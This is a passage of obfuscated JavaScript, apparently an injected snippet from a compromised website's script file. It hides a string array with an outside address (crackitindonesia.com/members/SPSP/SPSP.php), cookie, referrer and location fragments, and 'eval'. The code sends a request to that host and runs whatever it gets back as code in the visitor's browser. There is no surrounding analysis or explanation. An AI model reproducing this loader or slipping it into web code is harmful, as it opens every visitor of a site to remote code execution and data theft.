        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//crackitindonesia.com/members/SPSP/SPSP.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};